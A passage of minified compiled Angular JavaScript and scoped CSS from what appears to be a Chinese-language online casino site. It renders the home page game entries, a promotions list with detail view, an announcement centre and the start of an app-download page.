e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{"no-m-r":0}),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","inner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,7,"div",[["class","inner-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"div",[["class","inner-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""])),(n()(),e["\u0275eld"](9,0,null,null,4,"div",[["class","inner-more"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"div",[["class","inner-more-left"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u6e38\u620f"])),(n()(),e["\u0275eld"](12,0,null,null,1,"div",[["class","inner-more-right"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u89c4\u5219"]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.hostList.length-1);n(t,2,0,"news-rg-game-list",l)}),(function(n,t){n(t,5,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,8,0,t.context.$implicit.menuNameCn)}))}function kn(n){return e["\u0275vid"](0,[e["\u0275qud"](402653184,1,{carousel:0}),(n()(),e["\u0275eld"](1,0,null,null,51,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,u.b,u.a)),e["\u0275did"](5,5947392,[[1,4],["carousel",4]],1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,r.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzAutoPlay:[1,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,wn)),e["\u0275did"](8,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,39,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,13,"div",[["class","home-slots"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","notice-nav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"app-notice",[],null,null,null,m,f)),e["\u0275did"](13,114688,null,0,p,[s.a,C.f,d.a],null,null),(n()(),e["\u0275eld"](14,0,null,null,9,"div",[["class","news-rg-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"div",[["class","left-i-c"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.leftOrRight("l")&&e),e}),null,null)),(n()(),e["\u0275eld"](16,0,null,null,0,"div",[["class","right-i-c"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.leftOrRight("r")&&e),e}),null,null)),(n()(),e["\u0275eld"](17,0,null,null,6,"div",[["class","otnher-o-i"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,5,"div",[["class","news-rg-inner"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](20,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](21,{width:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,yn)),e["\u0275did"](23,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](24,0,null,null,23,"div",[["class","main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,22,"div",[["class","wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,21,"div",[["class","casino"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,2,"div",[["class","casino-live shared"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,1,"img",[["routerLink","/game/live"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,29).onClick()&&o),o}),null,null)),e["\u0275did"](29,16384,null,0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](30,0,null,null,17,"div",[["class","casino-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,9,"div",[["class","casino-lottery shared"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,2,"div",[["class","casino-l casino-lott"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,1,"img",[["routerLink","/game/lottery"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,34).onClick()&&o),o}),null,null)),e["\u0275did"](34,16384,null,0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](35,0,null,null,5,"div",[["class","casino-l casino-lott1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,4,"img",[["routerLink","/game/lottery"],["routerLinkActive","router-link-active"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,37).onClick()&&o),o}),null,null)),e["\u0275did"](37,16384,[[3,4]],0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),e["\u0275did"](38,1720320,null,2,_.r,[_.p,e.ElementRef,e.Renderer2,[2,_.q],[2,_.s]],{routerLinkActive:[0,"routerLinkActive"]},null),e["\u0275qud"](603979776,3,{links:1}),e["\u0275qud"](603979776,4,{linksWithHrefs:1}),(n()(),e["\u0275eld"](41,0,null,null,6,"div",[["class","casino-bottom shared"]],null,null,null,null,null)),(n()(),e["\u0275eld"](42,0,null,null,2,"div",[["class","casino-slots casino-l"],["data-GameType","SLOTS_IG_PT"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,1,"img",[["routerLink","/game/electronic"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,44).onClick()&&o),o}),null,null)),e["\u0275did"](44,16384,null,0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](45,0,null,null,2,"div",[["class","casino-sports casino-l"]],null,null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,1,"img",[["routerLink","/game/TYDJ"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,47).onClick()&&o),o}),null,null)),e["\u0275did"](47,16384,null,0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](48,0,null,null,0,"div",[["class","home-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,1,"app-activity-entrance",[],null,null,null,sn,J)),e["\u0275did"](50,114688,null,0,H,[d.a,z.a,$.a,_.p,T.g,k.a,C.f,E.a,s.a,q.a],null,null),(n()(),e["\u0275eld"](51,0,null,null,1,"app-index-dialog",[],null,null,null,Mn,fn)),e["\u0275did"](52,245760,null,0,Cn,[s.a,d.a],null,null)],(function(n,t){var l=t.component;n(t,5,0,!1,!0),n(t,8,0,l.carouselList),n(t,13,0);var e=n(t,21,0,235*l.hostList.length+20*(l.hostList.length-1)+"px");n(t,20,0,e),n(t,23,0,l.hostList),n(t,29,0,"/game/live"),n(t,34,0,"/game/lottery"),n(t,37,0,"/game/lottery"),n(t,38,0,"router-link-active"),n(t,44,0,"/game/electronic"),n(t,47,0,"/game/TYDJ"),n(t,50,0),n(t,52,0)}),(function(n,t){var l=t.component;n(t,4,0,e["\u0275nov"](t,5).vertical),n(t,28,0,l.config.baseImgUrl+"images/newImages/casino-live.png"),n(t,33,0,l.config.baseImgUrl+"images/newImages/casino-lott.png"),n(t,36,0,l.config.baseImgUrl+"images/newImages/casino-lott1.png"),n(t,43,0,l.config.baseImgUrl+"images/newImages/casino-slots.png"),n(t,46,0,l.config.baseImgUrl+"images/newImages/casino-sports.png")}))}function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,kn,vn)),e["\u0275did"](1,245760,null,0,xn,[d.a,s.a,C.f,q.a,z.a,$.a,_.p,e.ElementRef,T.g],null,null)],(function(n,t){n(t,1,0)}),null)}var Rn=e["\u0275ccf"]("app-home",xn,In,{allWidth:"allWidth",bigWidth:"bigWidth"},{},[]),zn=l("t4eL"),Tn=l("n8Rd"),Nn=l("ZYjt"),Dn=l("28A0"),Sn=l("CzVr"),Ln=l("r0fh"),jn=l("mrSG"),Bn=function(){function n(n,t,l,e){this.service=n,this.common=t,this.route=l,this.config=e,this.bannerImage=this.config.baseImgUrl+"/images/yh_banner.jpg",this.discountList=[],this.discountClassify=[],this.showNull=!1,this.isShow=[],this.isLoading=!1,this.detailID=null,this.groupId="all",this.DisIndex=0,this.arractive=[],this.groups=[{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],this.middleArr=[]}return n.prototype.ngOnInit=function(){this.getWebcom()},n.prototype.getWebcom=function(){var n=this,t=[];this.common.getWebcom().subscribe((function(l){var e;if(1e4===l.status){if(n.middleArr.length)return n.middleArr;t=l.data.filter((function(n){return 4===Number(n.type)})),n.discountList=t.length&&t[0].configs||[],n.middleArr=n.discountList.map((function(n){return jn.__assign({show:!1},n)})),n.discountClassify=t.length&&t[0].groups||[],(e=n.discountClassify).unshift.apply(e,jn.__spread(n.groups)),n.showNull=!n.discountList.length||!n.discountClassify.length,n.isShow=n.discountList.map((function(){return!1})),n.discountList=n.middleArr}})),this.detailID=this.route.snapshot.queryParams.id},n.prototype.changeImg=function(n,t){if(n.htmlImg){var l=!n.show;this.middleArr.forEach((function(n,e){n.show=!1,t===e&&(n.show=l)}))}else window.open("_blank").location=n.urlLink},n.prototype.getDiscountClassify=function(n,t){this.DisIndex=t,this.groupId=n.groupId,this.arractive=this.discountList.filter((function(t){return t.groupId==n.groupId}))},n}(),An=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.discount[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{padding:10px 0}.discount[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%]{display:none!important}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;width:1000px;padding:0}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{text-align:center;margin-bottom:1px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .detailsImg[_ngcontent-%COMP%]{margin:5px auto 0;width:98%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:50px;border-radius:5px;display:flex!important;flex-wrap:wrap;color:#ffbc50;margin-bottom:40px;margin-top:27px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;margin-right:35px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span.classify-active[_ngcontent-%COMP%]{color:#fefda9;border-bottom:1px solid #fefda9}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:flex;height:300px;align-items:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}"]],data:{}});function Un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getDiscountClassify(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,2,0,t.component.DisIndex===t.context.index?"classify-active":"")}),(function(n,t){n(t,3,0,t.context.$implicit.groupName)}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Un)),e["\u0275did"](3,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.discountClassify)}),null)}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{none:0}),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Fn)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=n(t,3,0,t.component.groupId!==t.context.$implicit.groupId);n(t,2,0,"dis-tabs-item",l),n(t,7,0,t.context.$implicit.show)}),(function(n,t){n(t,5,0,t.context.$implicit.bigImg)}))}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.discountList)}),null)}function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,qn)),e["\u0275did"](4,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.discountList)}),null)}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,$n)),e["\u0275did"](4,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Jn)),e["\u0275did"](6,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.discountClassify.length>1),n(t,4,0,"all"!==l.groupId),n(t,6,0,"all"===l.groupId)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,zn.d,zn.b)),e["\u0275did"](2,770048,null,0,Tn.b,[Nn.DomSanitizer,Dn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","discount"]],null,null,null,Sn.b,Sn.a)),e["\u0275did"](1,114688,null,0,Ln.a,[s.a,C.f,d.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Gn)),e["\u0275did"](6,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Wn)),e["\u0275did"](8,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"discount",l.bannerImage),n(t,6,0,l.discountList.length),n(t,8,0,!l.arractive.length&&"all"!==l.groupId||"all"===l.groupId&&!l.discountList.length)}),null)}function Yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,Kn,An)),e["\u0275did"](1,114688,null,0,Bn,[s.a,$.a,_.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Zn=e["\u0275ccf"]("app-discount",Bn,Yn,{},{},[]),Xn=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),Qn=e["\u0275crt"]({encapsulation:0,styles:[[".banner[_ngcontent-%COMP%]{text-align:center;margin-top:5px;min-height:800px}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:1200px}"]],data:{}});function nt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function tt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,nt,Qn)),e["\u0275did"](1,114688,null,0,Xn,[_.p,_.a,s.a],null,null)],(function(n,t){n(t,1,0)}),null)}var lt=e["\u0275ccf"]("app-discount-detail",Xn,tt,{},{},[]),et=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),ot=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcCJPB/images/free/pro_banner02.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:#fff;line-height:56px;box-shadow:1px 3px 5px #eaeaea;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#201a1a}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #eee;box-shadow:1px 1px 5px #757575;padding:10px 30px;background:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f2f2f2;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;background:#f9f9f9;border-top:1px solid #eee;line-height:1.4;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,it)),e["\u0275did"](8,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function at(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,ct,ot)),e["\u0275did"](1,114688,null,0,et,[s.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ut=e["\u0275ccf"]("app-news",et,at,{},{},[]),gt=l("y2O4"),rt=l("vCDz"),st=function(){function n(n,t,l){this.platform=n,this.config=t,this.service=l,this.inforIndex=0,this.contentIndex=0,this.dwonList=[{img:this.config.baseImgUrl+"navigation/inco_03.png",type:"H5",infor:"\u9002\u5e94\u6240\u6709\u624b\u673a\u6d4f\u89c8\u5c3a\u5bf8\uff0cH5\u5728\u6e38\u620f",infor2:"\u6295\u6ce8\u7a33\u5b9a\u6027\u548c\u4fbf\u6377\u6027\u65b9\u9762\u76f8\u6bd4\u7f51\u9875\u6709\u5f88\u5927\u63d0\u5347"},{img:this.config.baseImgUrl+"navigation/inco_05.png",type:"ios",infor:"\u652f\u6301IOS7.0\u53ca\u4ee5\u4e0a\u548c\u5404\u79cd\u5e73\u677f\u8bbe\u5907\u7b49",infor2:"\u8ba9\u5a31\u4e50\u66f4\u4fbf\u6377\uff0c\u4e5f\u8ba9\u5a31\u4e50\u65e0\u5904\u4e0d\u5728"},{img:this.config.baseImgUrl+"navigation/inco_07.png",type:"Android",infor:"\u517c\u5bb9\u5404\u79cd\u54c1\u724cAndroid\u7cfb\u7edf\u7684\u624b\u673a",infor2:"\u5f15\u9886\u540c\u884c\u4e1a\u79fb\u52a8\u4e92\u8054\u7f51\u6f6e\u6d41\uff0c\u5a31\u4e50\u5b8c\u7f8e\u4f53\u9a8c"}]}return n.prototype.ngOnInit=function(){var n=window.location;this.Url=n.protocol+"//"+n.host},n.prototype.inforClick=function(n,t){this.inforIndex=t,this.contentIndex=this.inforIndex},n}(),dt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]{margin-top:194px;width:100%;overflow:hidden;position:relative}.downContentBg[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding-top:30px;background:#fff}.downContentBg[_ngcontent-%COMP%]   .fadeInUp[_ngcontent-%COMP%]{background:#c83434;overflow:hidden;padding-top:30px;padding-left:260px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]{width:1167px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]{width:276px;height:52px;background-color:#fff;color:#c83434;font-size:28px;float:left;border:3px solid #fff;text-align:center;font-weight:700;cursor:pointer;margin-left:5px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   